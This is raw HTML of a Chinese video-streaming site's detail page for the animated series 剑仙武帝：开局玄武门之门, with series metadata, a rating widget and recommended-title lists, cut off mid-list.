

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.byfanghu.com/video/204483.html
body_size: 15919
content:
<!DOCTYPE html><html><head><title>剑仙武帝：开局玄武门之门_更新至19集/高清/无删减_动漫全集_免费国产动漫完整版在线观看 - 星空影院</title><meta name="keywords" content="剑仙武帝：开局玄武门之门,剑仙武帝：开局玄武门之门全集,国产动漫" /><meta name="description" content="星空影院国产动漫《剑仙武帝：开局玄武门之门》于2023年上映首播，星空影视提供高清动漫剑仙武帝：开局玄武门之门全集无删减完整版免费在线观看。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.byfanghu.com","wapurl":"www.byfanghu.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230202-1/c0b7a18d58b50d99859c683b9ea83951.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230202-1/c0b7a18d58b50d99859c683b9ea83951.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/51.html">电影</a></li><li><a href="/list/52.html">电视剧</a></li><li class="active"><a href="/list/54.html">动漫</a></li><li><a href="/list/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">剑仙武帝：开局玄武门之门 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%89%AB%E9%BB%91%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">扫黑行动</span></a></li><li><a href="/search/wd/%E6%B7%B1%E6%B5%B7.html" rel="nofollow"><span class="hot_name">深海</span></a></li><li><a href="/search/wd/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832.html" rel="nofollow"><span class="hot_name">流浪地球2</span></a></li><li><a href="/search/wd/%E6%97%A0%E5%90%8D.html" rel="nofollow"><span class="hot_name">无名</span></a></li><li><a href="/search/wd/%E6%9D%80%E7%A0%B4%E7%8B%BC3.html" rel="nofollow"><span class="hot_name">杀破狼3</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.wolongimg2.com:65/upload/vod/20230324-1/500a465d3342ce1084910cb09604ca6d.jpeg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/204483-1-1.html" data-original="https://img.wolongimg2.com:65/upload/vod/20230324-1/500a465d3342ce1084910cb09604ca6d.jpeg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至19集</span><span class="pic_vod text_right"><img src="https://www.byfanghu.com/img.php?url=https://img.wolongimg2.com:65/upload/vod/20230324-1/500a465d3342ce1084910cb09604ca6d.jpeg" alt="剑仙武帝：开局玄武门之门" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">剑仙武帝：开局玄武门之门</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jianxianwudikaijuxuanwumenzhimen</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至19集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2023-06-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/204483-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《剑仙武帝：开局玄武门之门》https://www.byfanghu.com/video/204483.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '剑仙武帝：开局玄武门之门',bdPic : 'https://img.wolongimg2.com:65/upload/vod/20230324-1/500a465d3342ce1084910cb09604ca6d.jpeg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产动漫《剑仙武帝：开局玄武门之门》是一部由知名导演执导，众多明星演员精彩演绎的中国大陆动漫，手机免费观看高清无删减完整版动漫全集就上星空影视，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【百度电影院】【星空电影网】【天堂影视】【爱奇艺】【优酷视频】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="204483" data-score="4"><span class="label">给【<strong>剑仙武帝：开局玄武门之门</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/133385.html" title="墓王之王" data-original="https://www.kuaichezy.com/upload/vod/20220920-1/3727cad4a6a23a395b0f855933209f82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至87已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/133385.html" title="墓王之王">墓王之王</a></p><p class="vodlist_sub">2016&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;藤新,星河,郝祥海,金琪,郑炼</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/184086.html" title="绿绿星球之绿绿家族" data-original="https://img.wolongimg2.com:65/upload/vod/20230220-1/ebcee6e445b2377109503ebc8b2b2b10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/184086.html" title="绿绿星球之绿绿家族">绿绿星球之绿绿家族</a></p><p class="vodlist_sub">该片讲述了一群孩子，暑假在森林玩耍，从发现“反季节生长的外来生物” 开始，到气温极速下降，从零上 40 多度，迅速降低到</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/136719.html" title="真武巅峰" data-original="https://www.kuaichezy.com/upload/vod/20220407-1/61649aeb1c26b2a422f97fd4d3cdffae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第196集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/136719.html" title="真武巅峰">真武巅峰</a></p><p class="vodlist_sub">聂枫身负真阳之体，却出身平凡，命运坎坷，屡遭压迫算计，最终走上了独自与八大宗门对抗的道路，被八大宗门的武王联手逼入绝境，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/204298.html" title="最强反套路系统" data-original="https://img.wolongimg2.com:65/upload/vod/20230523-1/0047c5a7219fc9e802af8ad510d1b877.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至100集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204298.html" title="最强反套路系统">最强反套路系统</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/236560.html" title="月魁传" data-original="https://img.xmchwl.com:777/upload/vod/20231109-1/292a76e46fda54ed2acaa9f50ecf8dac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236560.html" title="月魁传">月魁传</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/237327.html" title="十个圣域强者都是我徒弟 第三季" data-original="https://pic.wlongimg.com//upload/vod/20231222-1/d360d14bd290589f164cc1b67383779b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/237327.html" title="十个圣域强者都是我徒弟 第三季">十个圣域强者都是我徒弟 第三季</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/164127.html" title="吃鸡大作战第四季" data-original="https://img.wolongimg2.com:65/upload/vod/20220103-1/1d82fe93d8ebdcf5bde61c2251293d65.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/164127.html" title="吃鸡大作战第四季">吃鸡大作战第四季</a></p><p class="vodlist_sub">超级雪崩把玄蚂军团和鸡佬喔冲上了天，开启了爆笑穿越时空之旅！在穿越途中，鸡佬喔感染了超级病毒，幵且把病毒传播到了新的吃鸡</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/232710.html" title="天官赐福 第二季" data-original="https://img.xmchwl.com:777/upload/vod/20231018-1/b2bc70d74197701679a53969cb5eef76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/232710.html" title="天官赐福 第二季">天官赐福 第二季</a></p><p class="vodlist_sub">半月关之事告一段落,谢怜受神武大帝君吾的传唤回天庭述职,却意外得知有神官在鬼市附近施法求救而鬼市如今的主人“血雨探花“花</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/289182.html" title="山海经密码" data-original="https://imgwolong.com/upload/vod/20251227-1/4b7c808c560619a2efd7620029474ae7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/289182.html" title="山海经密码">山海经密码</a></p><p class="vodlist_sub">4000年前，出逃王宫的商朝王孙有莘不破救下太一宗弟子江离，两人结伴游荡荒原，入商队、遭异兽、遇天劫，属于少年的冒险正在</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/264337.html" title="宗门里除了我都是卧底" data-original="https://pic.wlongimg.com//upload/vod/20241014-1/9ab91a8a62ce63c91cf5aa8ba68e7655.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至118集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/264337.html" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/232276.html" title="王者？别闹！" data-original="https://www.kuaichezy.com/upload/vod/20220328-4/d6d6aac406211a53cc40f4d18fb8c73f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至81集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/232276.html" title="王者？别闹！">王者？别闹！</a></p><p class="vodlist_sub">2017&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/185224.html" title="仙武传" data-original="https://www.kuaichezy.com/upload/vod/20230319-1/391cb729f27503480a5a1876388e6db2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至150集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/185224.html" title="仙武传">仙武传</a></p><p class="vodlist_sub">门派废徒叶辰，被赶出宗门，无以为家，机缘巧合之下偶得真火，再踏仙武之路。这是一个神魔仙佛并立的世界，这是一个诸天万域混乱</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/131243.html" title="全能高手" data-original="https://img.wolongimg2.com:65/upload/vod/20220625-1/10dd1da329fbfed8242d75ca48991f67.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/131243.html" title="全能高手">全能高手</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;秦墨</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/286928.html" title="九阳武神" data-original="https://imgwolong.com/upload/vod/20251122-1/4fd463f5bafcfb9832845ec2d1acfd28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/286928.html" title="九阳武神">九阳武神</a></p><p class="vodlist_sub">前世叶云飞天资过人，但体内武脉突然关闭，无法练武，遭遇了家族内部的奚落，未婚妻的私通背叛，各家族的围剿，让少年叶云飞众叛</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/286134.html" title="剑网3·沈剑心的365天" data-original="https://imgwolong.com/upload/vod/20251108-1/9861f7f52791b1d1c31dff926520e057.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全35集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/286134.html" title="剑网3·沈剑心的365天">剑网3·沈剑心的365天</a></p><p class="vodlist_sub">沈剑心再次回归稻香村，不断出现的奇闻、悬案、离谱发明……他和伙伴们将展开全新的冒险历程。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/176158.html" title="斗破苍穹年番" data-original="https://mm.bdimg1.com/upload/vod/20220731-1/1208bb70bc098f2f215f11770e39410d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第182集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/176158.html" title="斗破苍穹年番">斗破苍穹年番</a></p><p class="vodlist_sub">三年之约后，萧炎终于在迦南学院见到了薰儿，此后他广交挚友并成立磐门；为继续提升实力以三上云岚宗为父复仇，他以身犯险深入天</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/288723.html" title="永生之太元仙府" data-original="https://imgwolong.com/upload/vod/20251220-1/04465533359953fe51cd0c34a977e7a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/288723.html" title="永生之太元仙府">永生之太元仙府</a></p><p class="vodlist_sub">方寒与同伴前往归虚历练，一路上战天魔、斩神族，又因挑战仙道魁首太一门的权威被逼入太元仙府，反而因祸得福，修为大涨。逃脱生</p></div></li><li class="vodlist_item num_10"><a 